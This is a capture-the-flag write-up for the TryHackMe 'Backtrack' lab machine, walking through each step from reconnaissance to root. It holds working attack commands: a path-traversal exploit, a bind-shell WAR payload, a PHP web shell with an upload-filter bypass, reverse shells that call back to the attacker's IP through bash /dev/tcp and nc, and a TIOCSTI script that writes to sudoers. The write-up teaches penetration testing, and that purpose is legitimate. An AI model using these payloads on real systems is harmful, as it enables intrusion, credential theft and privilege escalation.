Backtrack
Daring to set foot where no one has.
Room
- Title: Backtrack 2.5
- Name: Backtrack
- Description: Daring to set foot where no one has.
- Creators: 0utc4st | YoloSaimo
Flags
- What is the content of flag1.txt?
- What is the content of flag2.txt?
- What is the content of flag3.txt?
Initial Recon
Let’s start with an Nmap scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
m3ga@kali:~$ nmap -sS -Pn -v -p- -T4 -A -oN portscan.nmap 10.10.43.6
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
6800/tcp open http aria2 downloader JSON-RPC
| http-methods:
|_ Supported Methods: OPTIONS
|_http-title: Site doesn't have a title.
8080/tcp open http Apache Tomcat 8.5.93
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-title: Apache Tomcat/8.5.93
|_http-open-proxy: Proxy might be redirecting requests
8888/tcp open sun-answerbook?
| fingerprint-strings:
| GetRequest, HTTPOptions:
| HTTP/1.1 200 OK
| Content-Type: text/html
There is something called Aria2 running on port 8888.
aria2 is a lightweight multi-protocol & multi-source command-line download utility. It supports HTTP/HTTPS, FTP, SFTP, BitTorrent and Metalink. aria2 can be manipulated via built-in JSON-RPC and XML-RPC interfaces.
There is also Apache Tomcat 8.5.93 running on port 8080.
Trying to access /manager/status, we are required to provide credentials.
After some manual enumeration, I found the Aria2’s version within settings > server info
Flag 1
CVE-2023-39141
Looking for vulnerabilities in this version, I found CVE-2023-39141.
nist.gov - CVE-2023-39141
webui-aria2 commit 4fe2e was discovered to contain a path traversal vulnerability.
Jafar Akhondali has an the instructions to exploit this LFI vulnerability.
PoC - CVE-2023-39141
When
node-server.jsis used, an attacker can simply request files outside the serving path
curl --path-as-is http://localhost:8888/../../../../../../../../etc/passwd
Trying this on the target works as expected.
1
2
3
4
5
6
m3ga@kali:~$ curl --path-as-is http://10.10.235.123:8888/../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
...
tomcat:x:1002:1002::/opt/tomcat:/bin/false
orville:x:1003:1003::/home/orville:/bin/bash
wilbur:x:1004:1004::/home/wilbur:/bin/bash
Looking inside the Apache Tomcat’s user file (tomcat-users.xml), we find a username and a password to authenticate with.
1
2
3
4
5
6
7
8
9
10
11
m3ga@kali:~$ curl --path-as-is "http://10.10.43.6:8888/../../../../../../opt/tomcat/conf/tomcat-users.xml"
<?xml version="1.0" encoding="UTF-8"?>
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<role rolename="manager-script"/>
<user username="tomcat" password="[REDACTED]" roles="manager-script"/>
</tomcat-users>
We can successfully login with these credentials.
Shell as tomcat
Trying to get a reverse-shell on the target, I was unsuccessful. However, trying a bind-shell did the trick.
First, we create a malicious .war file and deploy it on the server.
1
2
3
4
5
6
m3ga@kali:~/tryhackme/Backtrack$ msfvenom -p java/jsp_shell_bind_tcp rhost=10.10.43.6 lport=4545 -f war -o ./m3ga.war
Payload size: 1123 bytes
Final size of war file: 1123 bytes
Saved as: ./m3ga.war
m3ga@kali:~/tryhackme/Backtrack$ curl --upload-file ./m3ga.war -u 'tomcat:[REDACTED]' 'http://10.10.43.6:8080/manager/text/deploy?path=/m3ga'
OK - Deployed application at context path [/m3ga]
Navigating to the location causes the payload to be executed and the port opened on the target.
1
m3ga@kali:~/tryhackme/Backtrack$ curl http://10.10.43.6:8080/m3ga
Now we can simply connect to the port with netcat. We get a shell as the user tomcat.
1
2
3
4
5
6
7
8
9
10
11
12
13
m3ga@kali:~/tryhackme/Backtrack$ nc -nv 10.10.43.6 4545
(UNKNOWN) [10.10.43.6] 4545 (?) open
id
uid=1002(tomcat) gid=1002(tomcat) groups=1002(tomcat)
wilbur@Backtrack:/opt/tomcat$ ls -la
...
drwxr-x--- 2 tomcat tomcat 4096 Mar 9 2024 bin
drwxr-x--- 3 tomcat tomcat 4096 Mar 9 2024 conf
-rw-r--r-- 1 tomcat tomcat 38 Mar 9 2024 flag1.txt
...
tomcat@Backtrack:/opt/tomcat$ cat flag1.txt
THM{[REDACTED]}
Flag 2
Shell as Wilbur
Checking the sudo privileges, I found out that this user can run ansible-playbook /opt/test_playbooks/*.yml as the user wilbur.
1
2
3
4
5
6
7
tomcat@Backtrack:~$ sudo -l
Matching Defaults entries for tomcat on Backtrack:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tomcat may run the following commands on Backtrack:
(wilbur) NOPASSWD: /usr/bin/ansible-playbook /opt/test_playbooks/*.yml
Using wildcards (*) in sudo rights is always risky. In this case, we can exploit this by doing something like this:
1
sudo -u wilbur /usr/bin/ansible-playbook /opt/test_playbooks/../../tmp/evil.yml
It fits perfectly to the theme of the room.
Looking for ansible reverse shells, I found this.
1
2
3
4
- hosts: localhost
tasks:
- name: rev
shell: bash -c 'bash -i >& /dev/tcp/10.10.14.22/443 0>&1'
Let’s save it to /tmp/evil.yml and run it with ansible.
1
2
3
4
tomcat@Backtrack:~$ sudo -u wilbur /usr/bin/ansible-playbook /opt/test_playbooks/../../tmp/evil.yml
[WARNING]: provided hosts list is empty, only localhost is available. Note that
the implicit localhost does not match 'all'
....
1
2
3
4
5
6
m3ga@kali:~/tryhackme/Backtrack$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.75.248] from (UNKNOWN) [10.10.43.6] 33124
wilbur@Backtrack:/tmp$ id
id
uid=1004(wilbur) gid=1004(wilbur) groups=1004(wilbur)
Perfect, we got a shell as wilbur.
Wilbur’s credentials are stored in the file .just_in_case.txt. This was a nice checkpoint since the machine had to be restarted multiple times, It helped to get back to where I was quicker.
1
2
3
4
wilbur@Backtrack:~$ cat .just_in_case.txt
in case i forget :
wilbur:[REDACTED]
Shell as Orville
There’s another file called from_orville.txt which contains a message and some credentials.
1
2
3
4
5
6
wilbur@Backtrack:~$ cat from_orville.txt
Hey Wilbur, it's Orville. I just finished developing the image gallery web app I told you about last week, and it works just fine. However, I'd like you to test it yourself to see if everything works and secure.
I've started the app locally so you can access it from here. I've disabled registrations for now because it's still in the testing phase. Here are the credentials you can use to log in:
email : orville@backtrack.thm
password : [REDACTED]
After running linpeas I saw that port 80 was running locally.
To access the local port 80 on the target, we can use ssh to create a tunnel to port 80 and access it on our own machine.
1
2
3
4
m3ga@kali:~/tryhackme/Backtrack$ ssh -L 80:127.0.0.1:80 wilbur@10.10.8.14
wilbur@10.10.8.14's password: [REDACTED]
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-173-generic x86_64)
...
Navigating to http://127.0.0.1, we are greeted with Orville's Gallery website.
I wrote a simply malicious .php code to upload.
1
2
3
4
# shell.php
<?php
echo system($_GET['cmd']);
?>
Uploading php files doesn’t seem to be allowed. 
We can bypass this by renaming the file shell.php to shell.jpg.php so that it includes “jpg” and gets passed the filter but it’s still a php file.
After uploading it, it wasn’t possible to execute it and it would just download the file. (This is done by modifying the .htaccess file for apache). 
However, we know that there are php files within the root directory of the webserver and they ARE being executed. What if we could upload our shell to the parent directory (../uploads)?
Trying this with burp-suite, I was unsuccessful. It was still being uploaded, to the /uploads directory. This could mean that there are filters removing ../.
Looking for ways to bypass this, I found %252e%252e%252f on PayloadAllTheThings.
Trying this out, the file actually got uploaded to the parent directory, and we can now execute code.
The webserver is running as orville as expected.
1
2
m3ga@kali:~$ curl 'http://127.0.0.1/shell4.jpg.php?cmd=id'
uid=1003(orville) gid=1003(orville) groups=1003(orville)
To get a shell I URL-encoded this payload:
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.11.75.248 443 >/tmp/f
And then used curl to execute it on the target.
1
2
3
4
5
6
7
8
9
10
11
m3ga@kali:~$ curl 'http://127.0.0.1/shell4.jpg.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20%2Di%202%3E%261%7Cnc%2010%2E11%2E75%2E248%20443%20%3E%2Ftmp%2Ff'
m3ga@kali:~$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.75.248] from (UNKNOWN) [10.10.42.12] 60592
sh: 0: can't access tty; job control turned off
$ id
uid=1003(orville) gid=1003(orville) groups=1003(orville)
orville@Backtrack:~$ cat flag2.txt
THM{[REDACTED]}
The db.php files includes orville’s mysql password but it is useless. The password is not used anywhere else.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
orville@Backtrack:/var/www/html/includes$ cat db.php
<?php
$host = 'localhost';
$dbname = 'backtrack';
$username = 'orville';
$password = '[REDACTED]';
try {
$db = new PDO("mysql:host=$host;dbname=$dbname", $username, $password);
$db->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
} catch (PDOException $e) {
echo "Connection failed: " . $e->getMessage();
die();
}
?>
Flag 3
After some enumeration I found a web_snapshot.zip file. Which wasn’t a big help but not useless either. This file made me think of where it came from. Looking for the background processes, we find that there is a zip command being executed every minute.
I think this is where most of you including me got stuck at. I spent hours messing with the zip file, creating symlinks and whatever came to mind with no success.
Asking for some help on the discord channel, someone was kind enough to let me know about an ancient privilege escalation method.
ttypushback
Researching what it was, I found this perfect blog explaning the vulnerability and the way it’s exploited.
PoC - www.errno.fr
The TIOCSTI ioctl can insert bytes in the tty’s input queue. It is used to simulate terminal input.
When running
su lowpriv_user, by default no new pty is allocated.Therefore since we’re still in the same pty, input can be sent directly to the parent shell to execute commands in its context.
If you notice in the background processes, some user is using su - orville to get a shell as orville. This is highly likely to be the root user.
To explain the exploit in simple terms:
- When the root user gets a shell as the normal user the shell that was running as root will keep running in the background.
- Both the root shell and the user shell are connected to each other. Since this is the case, we can directly send input to the root shell and execute commands as root.
- To execute commands in the root shell, we have to somehow make the root user execute some malicious code once it gets shell as
orville.
Let’s save this script to /home/orville/getroot.py. This will simply add orville in the /etc/sudoers file so that the user is able to run anything as root without a password.
1
2
3
4
5
6
7
8
9
10
11
12
#!/usr/bin/python3
import fcntl
import termios
import os
import signal
os.kill(os.getppid(), signal.SIGSTOP)
run_as_root = "echo 'orville ALL=(ALL) NOPASSWD: ALL' >> /etc/sudoers"
for char in run_as_root + '\n':
fcntl.ioctl(0, termios.TIOCSTI, char)
To make the root user execute this code, we will put it inside the .bashrc file. This file is executed every time someone gets a shell as the user.
1
2
3
4
5
6
7
8
orville@Backtrack:~$ chmod +x getroot.py
orville@Backtrack:~$ nano .bashrc
# ~/.bashrc: executed by bash(1) for non-login shells.
# see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
# for examples
/home/orville/getroot.py
...
After waiting about 1 minute, we see that orville now has sudo rights to execute anything as root without providing a password .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
orville@Backtrack:~$ sudo -l
Matching Defaults entries for orville on Backtrack:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User orville may run the following commands on Backtrack:
(ALL) NOPASSWD: ALL
orville@Backtrack:~$ sudo su -
root@Backtrack:~# cat flag3.txt
██████╗░░█████╗░░█████╗░██╗░░██╗████████╗██████╗░░█████╗░░█████╗░██╗░░██╗
██╔══██╗██╔══██╗██╔══██╗██║░██╔╝╚══██╔══╝██╔══██╗██╔══██╗██╔══██╗██║░██╔╝
██████╦╝███████║██║░░╚═╝█████═╝░░░░██║░░░██████╔╝███████║██║░░╚═╝█████═╝░
██╔══██╗██╔══██║██║░░██╗██╔═██╗░░░░██║░░░██╔══██╗██╔══██║██║░░██╗██╔═██╗░
██████╦╝██║░░██║╚█████╔╝██║░╚██╗░░░██║░░░██║░░██║██║░░██║╚█████╔╝██║░╚██╗
╚═════╝░╚═╝░░╚═╝░╚════╝░╚═╝░░╚═╝░░░╚═╝░░░╚═╝░░╚═╝╚═╝░░╚═╝░╚════╝░╚═╝░░╚═╝
THM{[REDACTED]}
Outro
Many thanks to the creators of this room, 0utc4st | YoloSaimo.
This room taught me a really cool privilege escalation method. Even though it’s an old one, it’s still a gold one ;)
- m3gakr4nus